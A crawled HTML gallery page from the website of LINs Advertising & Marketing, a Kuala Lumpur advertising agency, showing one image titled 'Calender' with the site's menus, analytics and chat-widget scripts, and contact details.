

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linsad.com.my/gallery/view/5124
body_size: 5977
content:
<!DOCTYPE html>
<html  itemscope itemtype="http://schema.org/Article">
    <head>
        <meta charset="UTF-8"/>
        <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'>
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1.5"/>
        <title>Calender  - Best Advertising Agency In Kuala Lumpur, Malaysia</title>
<script type="text/javascript">
    var fphp = window.fphp || {};
    fphp.PATH_ROOT  = '/';
    fphp.PATH_HTTP  = 'https://www.linsad.com.my/';
    fphp.route = {"id":null,"com":"gallery","view":"view","alias":"5124","url":"\/gallery\/view\/5124"};

    // Timezone offset from UTC (seconds)
    fphp.serverTzOffsetSeconds = 28800;
    fphp.user = {"id":0,"type":4,"group":"Guest","name":null,"username":null,"email":null,"session":"c13520a3d466e0884ab08641c9fe2b38","sid":null,"private":null,"public":null};
    fphp.group = {"4":{"type":4,"expiry":"2099-12-31","status":"9","primary":true}};

    fphp.serverTzOffsetString = "+08:00";
    fphp.localTzOffsetSeconds = (0 - (new Date()).getTimezoneOffset()) * 60;
    fphp.serverTimestamp = 1769325975;
    // Whether to use Add to Cart popups
    fphp.storeCartPopup = false;
    
</script>
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/jqueryui/1.12.1/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/fphp/1.0.2/style.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.theme.default.min.css" />
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script type='text/javascript' integrity='sha384-gEqmPs5aWSQz1JwC46POWNPOy5RXuQyzUfmJPfMXSjBB0zv07wS6StkxwjIfkvL0' crossorigin='anonymous' src='//storage.unitedwebnetwork.com/asset/jqueryui/1.12.1/jqueryui-min.js'></script>
<script type='text/javascript' integrity='sha256-M4R5pU+mkW7PJTrM34LJRCp1qHqKvbNdQh+tnS+dorQ=' crossorigin='anonymous' src='//storage.unitedwebnetwork.com/asset/fphp/1.0.2/script-min.js'></script>
<script type='text/javascript' src='//storage.unitedwebnetwork.com/asset/owlcarousel/2.3.4/owl.carousel.min.js'></script>
<meta name="generator" content="fPHP" />
<link rel="stylesheet" type="text/css" href="/templates/default/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/templates/custom/linsad/linsad-com-my/css/layout.css" />
<link rel="stylesheet" type="text/css" href="//storage.unitedwebnetwork.com/asset/pageslide/style.css" />
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.css" />
<script type='text/javascript' src='/modules/gallery/list.script/bxSlider.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/jquery.easing.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/jquery.masonry.js'></script>
<script type='text/javascript' src='/templates/custom/linsad/linsad-com-my/js/script.js'></script>
<script type='text/javascript' src='/asset/jsCycle/script.js'></script>
<script type='text/javascript' src='//storage.unitedwebnetwork.com/asset/pageslide/pageslide.js'></script>
<!-- Module ID: 428 -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75475771-1', 'auto');
  ga('send', 'pageview');

</script>

<meta itemprop="name" content="Services|Best Advertising Agency|offline & Online Marketing "/> <meta itemprop="description" content="Best Integrated Marketing Agent/Ad agency providing seo,smm,sem,video production,mobile app development,print,ecommerce,PR agency in Kuala Lampur,Malaysia.."/> <meta itemprop="image" content="http://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png"/> 

<meta name="twitter:site" content="@linsadkl "/> <meta name="twitter:title" content="Linsad|Best Advertising Agency|offline & Online Marketing "/> <meta name="twitter:description" content=" Best Integrated Marketing Agent/Ad agency providing seo,smm,sem,video production,mobile app development,print,ecommerce,PR agency in Kuala Lampur,Malaysia.”/> <meta name="twitter:image:src" content=""http://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png"">

<meta itemprop="name" content=" Services|Best Advertising Agency|offline & Online Marketing "/> <meta itemprop="description" content="Services|Best Advertising Agency|offline & Online Marketing.Talk to us at +603 9221 3388."/> <meta itemprop="image" contenthttp://www.linsad.com.my/templates/custom/fourdyindia/linsad-com-my/images/logo.png">

<script type="text/javascript">
$(document).ready(function(){
<!-- Module ID: 438 -->
$("#fModule-438 .fGalleryImages").bxSlider({
auto: true,
pager: true,
speed: 2000,
pause: 8000,
keys: true,
dots: false,
fluid: true,
animation: 'slideInRight',
autoplay: true,
nav: false,
arrows: false,
animateHeight: true
});

});
</script>        <link rel="icon" type="image/png" href="/templates/custom/linsad/linsad-com-my/images/favicon.png"/>
      
        <!-- Google Authorship and Publisher Markup --> 
        <link rel="author" href=" todo"/><link rel="publisher" href="todo"/>
        <!-- Schema.org markup for Google+ --> <meta itemprop="name" content="Linsdigital" /> <meta itemprop="description" content=" Linsdigital.com, experience the best in your digital marketing journey to get more ideas that helps you promote business strategically. Talk to us for ecommerce, web development, mobile application, adwords marketing."/> <meta itemprop="image" content=" http://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png"/>
        <!-- Twitter Card data --> <meta name="twitter:card" content="https://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png"/> <meta name="twitter:site" content="todo"/> <meta name="twitter:title" content="todo "/> <meta name="twitter:description" content=""/> <meta name="twitter:creator" content=" todo "/> 
        <!-- Twitter summary card with large image must be at least 280x150px --> <meta name="twitter:image:src" content=" http://storage.unitedwebnetwork.com/files/225/ced233f11749cb3a4b010af4ff6fcdae.png ">
        <!-- Open Graph data --> 
        <meta property="og:locale" content="en_US" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content=" Internet Marketing Malaysia | Online Marketing in Malaysia" />
        <meta property="og:image" content=" http://www.linsad.com.my/logo-png " />
        <meta property="og:description" content=" Searching best Internet Marketing in Malaysia linsads a leading  Online Marketing company providing Advertising & Marketing with well talented professionals in Malaysia. " />
        <meta property="og:url" content=" http://www.linsad.com.my/" />
        <meta property="og:site_name" content="Linsad" />
        <meta property="article:published_time" content="2013-09-17T05:59:00+01:00" />  
        <meta property="article:modified_time" content="2013-09-16T19:08:47+01:00" /> 
        <meta property="article:section" content=" digital marketing company in malaysia, digital marketing agency malaysia, ecommerce website marketing, web developer malaysia" /> 
        <meta property="article:tag" content="  online marketing agency malaysia, ecommerce website marketing, website development company, professional seo services, online marketing company malaysia " /> 
        <meta property="fb:admins" content=" todo" /> 
        <meta name="google-site-verification" content="Eun4bSlMbz_5yMIBbqyO6USclNPLJag_Dno13qo5XzM" />
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92406713-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v7.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="192628070762388">
      </div>


</head>
    <body  class="gallery-category- no-sidebar com-gallery view-view alias-5124 path-gallery-view-5124- cva-gallery-view-5124 no-user not-home"><!-- Powered By fPHP -->
        <div class="mwa" style="position: fixed; top: 50px; right: 0px; z-index: 99999;"><a style="display:block; width: 68px; height: 100px;" href="http://www.mwa.my/2017/mar/natural-fertilisers-for-your-plant-buy-online" target="_blank"><img src="https://www.mwa.my/ribbon/mwa-ribbon-right.png"></a></div>
        <div class="lang">
            <div><a href="http://www.linsad.com.my/" style="text-decoration:underline;">EN</a> | <a href="http://cn.linsad.com.my/">中文</a></div>
        </div>
        <div id="wrap">
            
            <div class="banner-container">
                <!-- Region: banner -->
                <div class="wrap"><!-- Position: banner --><div class="fRegion region-banner " data-fphp-region="banner"><div class='fModule fModuleBanner f-module f-module-gallery-list' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-438" data-fphp-entity-id="438"><div class="f-module-content fModuleContent">                <ul class="fGalleryImages fGalleryList">
                                            <li id="fModule--fGalleryItem-27414" class="fGalleryItem fGalleryItem-27414">
                                                            <a  class="fGalleryImage"><img alt="Banner [poh kong award]" src="https://storage.unitedwebnetwork.com/files/41/5e873cb0a778e1b00d05b75bc3ab638a.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15270" class="fGalleryItem fGalleryItem-15270">
                                                            <a  class="fGalleryImage"><img alt="Banner 1" src="//storage.unitedwebnetwork.com/files/41/500cfc7b5829a659037faded02110a14.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15271" class="fGalleryItem fGalleryItem-15271">
                                                            <a  class="fGalleryImage"><img alt="Banner 2" src="//storage.unitedwebnetwork.com/files/41/dce00317b2259b0cbdbb458319849589.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15272" class="fGalleryItem fGalleryItem-15272">
                                                            <a  class="fGalleryImage"><img alt="Banner 3" src="//storage.unitedwebnetwork.com/files/41/6cc162f5344b75d24c2783669055304b.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15273" class="fGalleryItem fGalleryItem-15273">
                                                            <a  class="fGalleryImage"><img alt="Banner 4" src="//storage.unitedwebnetwork.com/files/41/4a2478014096787a5a08d41b9005414f.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15274" class="fGalleryItem fGalleryItem-15274">
                                                            <a  class="fGalleryImage"><img alt="Banner 5" src="//storage.unitedwebnetwork.com/files/41/41234411d8a907a523c048c172381b71.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15275" class="fGalleryItem fGalleryItem-15275">
                                                            <a  class="fGalleryImage"><img alt="Banner 6" src="//storage.unitedwebnetwork.com/files/41/0fb1b3757d09e8d7b65c1481617e4762.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15276" class="fGalleryItem fGalleryItem-15276">
                                                            <a  class="fGalleryImage"><img alt="Banner 7" src="//storage.unitedwebnetwork.com/files/41/7aecfdc7a4604000298b91d6e328daaf.png" /></a>
                                
                                                        </li>
                                        <li id="fModule--fGalleryItem-15277" class="fGalleryItem fGalleryItem-15277">
                                                            <a  class="fGalleryImage"><img alt="Banner 8" src="//storage.unitedwebnetwork.com/files/41/5f3dbc172bf094fb034b44baf1524829.png" /></a>
                                
                                                        </li>
                                </ul>
            
            
                    
</div></div></div></div>
            </div>
            
            <div class="head-container">
                <div class="wrap">
                    <a id="logo" href="https://www.linsad.com.my/"><img src="/templates/custom/linsad/linsad-com-my/images/logo.png" alt="Best Advertising Agency In Kuala Lumpur, Malaysia"/></a>
                    <!-- Region: head -->
                    <!-- Position: head --><div class="fRegion region-head " data-fphp-region="head"><div class='fModule fModuleMainMenu f-module f-module-pages-menu' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-428" data-fphp-entity-id="428"><div class="f-module-content fModuleContent"><nav aria-label='Main Menu' id='fMenu-428' class=''><ul class='fMenu'><li id='menu-item-1029' class='menu-item '><a tabindex='0' href='/home' title='Home'><span class='menu-item-icon'></span><span class='menu-item-text'>Home</span></a></li><li id='menu-item-1032' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/about/vision' title='About Us'><span class='menu-item-icon'></span><span class='menu-item-text'>About Us</span></a><ul><li id='menu-item-1046' class='menu-item '><a tabindex='0' href='/about/vision' title='Vision'><span class='menu-item-icon'></span><span class='menu-item-text'>Vision</span></a></li><li id='menu-item-1047' class='menu-item '><a tabindex='0' href='/about/story' title='Our Story'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Story</span></a></li><li id='menu-item-1048' class='menu-item '><a tabindex='0' href='/about/company' title='Our Company'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Company</span></a></li><li id='menu-item-1049' class='menu-item '><a tabindex='0' href='/about/accolades-and-awards' title='Accolades & Awards'><span class='menu-item-icon'></span><span class='menu-item-text'>Accolades & Awards</span></a></li><li id='menu-item-1051' class='menu-item '><a tabindex='0' href='/about/press' title='Press'><span class='menu-item-icon'></span><span class='menu-item-text'>Press</span></a></li><li id='menu-item-1050' class='menu-item '><a tabindex='0' href='/about/whats-next' title='What's Next'><span class='menu-item-icon'></span><span class='menu-item-text'>What's Next</span></a></li></ul></li><li id='menu-item-1033' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/media ' title='Media'><span class='menu-item-icon'></span><span class='menu-item-text'>Media</span></a><ul><li id='menu-item-17115' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/online-rates' title='Online'><span class='menu-item-icon'></span><span class='menu-item-text'>Online</span></a></li><li id='menu-item-17116' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/newspaper' title='Newspaper'><span class='menu-item-icon'></span><span class='menu-item-text'>Newspaper</span></a></li><li id='menu-item-17117' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/broadcast' title='Broadcast'><span class='menu-item-icon'></span><span class='menu-item-text'>Broadcast</span></a></li><li id='menu-item-17118' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-17119' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/cinema-ad' title='Cinema Ad'><span class='menu-item-icon'></span><span class='menu-item-text'>Cinema Ad</span></a></li></ul></li><li id='menu-item-1034' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/services ' title='Services '><span class='menu-item-icon'></span><span class='menu-item-text'>Services </span></a><ul><li id='menu-item-6763' class='menu-item '><a tabindex='0' href='/services/advertising' title='Advertising'><span class='menu-item-icon'></span><span class='menu-item-text'>Advertising</span></a></li><li id='menu-item-6764' class='menu-item '><a tabindex='0' href='/services/brand-imaging' title='Brand Imaging'><span class='menu-item-icon'></span><span class='menu-item-text'>Brand Imaging</span></a></li><li id='menu-item-6765' class='menu-item '><a tabindex='0' href='/services/branding-consultancy' title='Branding & Consultancy'><span class='menu-item-icon'></span><span class='menu-item-text'>Branding & Consultancy</span></a></li><li id='menu-item-6766' class='menu-item '><a tabindex='0' href='/services/digital-multimedia' title='Digital / Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Digital / Multimedia</span></a></li><li id='menu-item-6767' class='menu-item '><a tabindex='0' href='/services/media-pr' title='Media & PR'><span class='menu-item-icon'></span><span class='menu-item-text'>Media & PR</span></a></li><li id='menu-item-6768' class='menu-item '><a tabindex='0' href='/services/event-management' title='Event Management'><span class='menu-item-icon'></span><span class='menu-item-text'>Event Management</span></a></li><li id='menu-item-6769' class='menu-item '><a tabindex='0' href='/services/design' title='Design'><span class='menu-item-icon'></span><span class='menu-item-text'>Design</span></a></li><li id='menu-item-6770' class='menu-item '><a tabindex='0' href='/services/video-production' title='Video Production'><span class='menu-item-icon'></span><span class='menu-item-text'>Video Production</span></a></li></ul></li><li id='menu-item-1076' class='menu-item '><a tabindex='0' href='/clients' title='Clients'><span class='menu-item-icon'></span><span class='menu-item-text'>Clients</span></a></li><li id='menu-item-1394' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/portfolio/print' title='Portfolio'><span class='menu-item-icon'></span><span class='menu-item-text'>Portfolio</span></a><ul><li id='menu-item-1307' class='menu-item '><a tabindex='0' href='/portfolio/print' title='Print'><span class='menu-item-icon'></span><span class='menu-item-text'>Print</span></a></li><li id='menu-item-1308' class='menu-item '><a tabindex='0' href='/Portfolio/Radio/TVC' title='Radio / TVC'><span class='menu-item-icon'></span><span class='menu-item-text'>Radio / TVC</span></a></li><li id='menu-item-1309' class='menu-item '><a tabindex='0' href='/portfolio/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-1310' class='menu-item '><a tabindex='0' href='/portfolio/multimedia' title='Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Multimedia</span></a></li><li id='menu-item-1311' class='menu-item '><a tabindex='0' href='/portfolio/events' title='Linscomm Events'><span class='menu-item-icon'></span><span class='menu-item-text'>Linscomm Events</span></a></li></ul></li><li id='menu-item-4070' class='menu-item '><a tabindex='0' href='http://www.linsad.com.my/blog' title='Insight'><span class='menu-item-icon'></span><span class='menu-item-text'>Insight</span></a></li><li id='menu-item-1038' class='menu-item '><a tabindex='0' href='/career' title='Career '><span class='menu-item-icon'></span><span class='menu-item-text'>Career </span></a></li><li id='menu-item-1039' class='menu-item '><a tabindex='0' href='/contact ' title='Contact'><span class='menu-item-icon'></span><span class='menu-item-text'>Contact</span></a></li></ul></nav></div></div></div>                </div>
            </div>
            <div id="resp-menu">
            </div>
                        <div class="body-container">
                <div class="wrap title-wrap">
                    <h1 id='heading'>Calender </h1>                    <div class="breadcrumb-container">
                        <span class="yah">You are here: </span>                    </div>
                </div>
                <!-- Region: spotlight-top -->
                                <div class="wrap content-wrap">
                    <!-- Region: sidebar-left -->
                                        <div class="content-container">
                        <!-- Region: before-content -->
                        <!-- Position: before-content --><div class="fRegion region-before-content empty " data-fphp-region="before-content"></div>                        <div class="region-content">
                            <div id="f-messages"></div>                            <div class="fGalleryView">
   
        <div class="fGalleryImage">
        <img src="//storage.unitedwebnetwork.com/files/41/0b1d85abb4afcf50fe4fb3cc7193f37b.jpg" alt="Calender " title="Calender " />
    </div>
        
    <div class="fGalleryText admin-editable" id="gallery:save-content:5124">
            </div>
    
</div>                        </div>
                        <!-- Position: after-content --><div class="fRegion region-after-content empty " data-fphp-region="after-content"></div>                    </div>
                    <!-- Region: sidebar-right -->
                                    </div>
                <!-- Region: spotlight-bottom -->
                                   <!-- Position: spotlight-bottom --><div class="fRegion region-spotlight-bottom " data-fphp-region="spotlight-bottom"><div class='fModule  fMeet  f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-4852" data-fphp-entity-id="4852"><div class="f-module-content fModuleContent"><div ><h2>Let&#39;s meet.</h2>

<p>We are here to assist you with all your advertising needs</p>

<p class="button_faicon"><a class="fButton1" href="tel:+603 9213 1114"><span><i aria-hidden="true" class="fa fa-phone">&nbsp;</i></span>+603 9213 1114</a> <a class="fButton1" href="https://wa.me/+601162834578"><span><i aria-hidden="true" class="fa fa-whatsapp">&nbsp;</i></span>+6011 6283 4578</a></p>

<div style="text-align: center;"><strong>Email: <a href="http://linsweb@linsad.com.my">linsweb@linsad.com.my</a></strong></div>

<h5>LINs Advertising &amp; Marketing Sdn Bhd (199601033075 (405427-K))</h5>
</div></div></div></div>                            </div>
                        <div class="foot-container">
                <div class="wrap">
                    <!-- Region: foot-left -->
                    <!-- Position: foot-left --><div class="fRegion region-foot-left " data-fphp-region="foot-left"><div class='fModule fModuleMenu f-module f-module-pages-menu' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-431" data-fphp-entity-id="431"><div class="f-module-content fModuleContent"><nav aria-label='Main Menu' id='fMenu-431' class=''><ul class='fMenu'><li id='menu-item-1029' class='menu-item '><a tabindex='0' href='/home' title='Home'><span class='menu-item-icon'></span><span class='menu-item-text'>Home</span></a></li><li id='menu-item-1032' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/about/vision' title='About Us'><span class='menu-item-icon'></span><span class='menu-item-text'>About Us</span></a><ul><li id='menu-item-1046' class='menu-item '><a tabindex='0' href='/about/vision' title='Vision'><span class='menu-item-icon'></span><span class='menu-item-text'>Vision</span></a></li><li id='menu-item-1047' class='menu-item '><a tabindex='0' href='/about/story' title='Our Story'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Story</span></a></li><li id='menu-item-1048' class='menu-item '><a tabindex='0' href='/about/company' title='Our Company'><span class='menu-item-icon'></span><span class='menu-item-text'>Our Company</span></a></li><li id='menu-item-1049' class='menu-item '><a tabindex='0' href='/about/accolades-and-awards' title='Accolades & Awards'><span class='menu-item-icon'></span><span class='menu-item-text'>Accolades & Awards</span></a></li><li id='menu-item-1051' class='menu-item '><a tabindex='0' href='/about/press' title='Press'><span class='menu-item-icon'></span><span class='menu-item-text'>Press</span></a></li><li id='menu-item-1050' class='menu-item '><a tabindex='0' href='/about/whats-next' title='What's Next'><span class='menu-item-icon'></span><span class='menu-item-text'>What's Next</span></a></li></ul></li><li id='menu-item-1033' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/media ' title='Media'><span class='menu-item-icon'></span><span class='menu-item-text'>Media</span></a><ul><li id='menu-item-17115' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/online-rates' title='Online'><span class='menu-item-icon'></span><span class='menu-item-text'>Online</span></a></li><li id='menu-item-17116' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/newspaper' title='Newspaper'><span class='menu-item-icon'></span><span class='menu-item-text'>Newspaper</span></a></li><li id='menu-item-17117' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/broadcast' title='Broadcast'><span class='menu-item-icon'></span><span class='menu-item-text'>Broadcast</span></a></li><li id='menu-item-17118' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-17119' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/cinema-ad' title='Cinema Ad'><span class='menu-item-icon'></span><span class='menu-item-text'>Cinema Ad</span></a></li></ul></li><li id='menu-item-1034' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/services ' title='Services '><span class='menu-item-icon'></span><span class='menu-item-text'>Services </span></a><ul><li id='menu-item-6763' class='menu-item '><a tabindex='0' href='/services/advertising' title='Advertising'><span class='menu-item-icon'></span><span class='menu-item-text'>Advertising</span></a></li><li id='menu-item-6764' class='menu-item '><a tabindex='0' href='/services/brand-imaging' title='Brand Imaging'><span class='menu-item-icon'></span><span class='menu-item-text'>Brand Imaging</span></a></li><li id='menu-item-6765' class='menu-item '><a tabindex='0' href='/services/branding-consultancy' title='Branding & Consultancy'><span class='menu-item-icon'></span><span class='menu-item-text'>Branding & Consultancy</span></a></li><li id='menu-item-6766' class='menu-item '><a tabindex='0' href='/services/digital-multimedia' title='Digital / Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Digital / Multimedia</span></a></li><li id='menu-item-6767' class='menu-item '><a tabindex='0' href='/services/media-pr' title='Media & PR'><span class='menu-item-icon'></span><span class='menu-item-text'>Media & PR</span></a></li><li id='menu-item-6768' class='menu-item '><a tabindex='0' href='/services/event-management' title='Event Management'><span class='menu-item-icon'></span><span class='menu-item-text'>Event Management</span></a></li><li id='menu-item-6769' class='menu-item '><a tabindex='0' href='/services/design' title='Design'><span class='menu-item-icon'></span><span class='menu-item-text'>Design</span></a></li><li id='menu-item-6770' class='menu-item '><a tabindex='0' href='/services/video-production' title='Video Production'><span class='menu-item-icon'></span><span class='menu-item-text'>Video Production</span></a></li></ul></li><li id='menu-item-1076' class='menu-item '><a tabindex='0' href='/clients' title='Clients'><span class='menu-item-icon'></span><span class='menu-item-text'>Clients</span></a></li><li id='menu-item-1394' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/portfolio/print' title='Portfolio'><span class='menu-item-icon'></span><span class='menu-item-text'>Portfolio</span></a><ul><li id='menu-item-1307' class='menu-item '><a tabindex='0' href='/portfolio/print' title='Print'><span class='menu-item-icon'></span><span class='menu-item-text'>Print</span></a></li><li id='menu-item-1308' class='menu-item '><a tabindex='0' href='/Portfolio/Radio/TVC' title='Radio / TVC'><span class='menu-item-icon'></span><span class='menu-item-text'>Radio / TVC</span></a></li><li id='menu-item-1309' class='menu-item '><a tabindex='0' href='/portfolio/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-1310' class='menu-item '><a tabindex='0' href='/portfolio/multimedia' title='Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Multimedia</span></a></li><li id='menu-item-1311' class='menu-item '><a tabindex='0' href='/portfolio/events' title='Linscomm Events'><span class='menu-item-icon'></span><span class='menu-item-text'>Linscomm Events</span></a></li></ul></li><li id='menu-item-4070' class='menu-item '><a tabindex='0' href='http://www.linsad.com.my/blog' title='Insight'><span class='menu-item-icon'></span><span class='menu-item-text'>Insight</span></a></li><li id='menu-item-1038' class='menu-item '><a tabindex='0' href='/career' title='Career '><span class='menu-item-icon'></span><span class='menu-item-text'>Career </span></a></li><li id='menu-item-1039' class='menu-item '><a tabindex='0' href='/contact ' title='Contact'><span class='menu-item-icon'></span><span class='menu-item-text'>Contact</span></a></li></ul></nav></div></div><div class='fModule fModuleCopyright f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-432" data-fphp-entity-id="432"><div class="f-module-content fModuleContent"><div ><p>&copy; 2016&nbsp;LINs Advertising &amp; Marketing Sdn Bhd. All rights reserved.</p>
</div></div></div></div>                    <!-- Position: foot-right --><div class="fRegion region-foot-right " data-fphp-region="foot-right"><div class='fModule fModuleEverybodyWins f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-436" data-fphp-entity-id="436"><div class="f-module-content fModuleContent"><div ><p>
	everybody wins!</p>
</div></div></div><div class='fModule fModuleSocialLinks f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-433" data-fphp-entity-id="433"><div class="f-module-content fModuleContent"><div ><p><a class="social-link facebook" href="http://www.facebook.com/linsadv" target="_blank">Facebook</a></p>
</div></div></div></div>                </div>
            </div>
                    </div>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storage.unitedwebnetwork.com/asset/fphp/1.0.2/style.min.css
body_size: 3444
content:
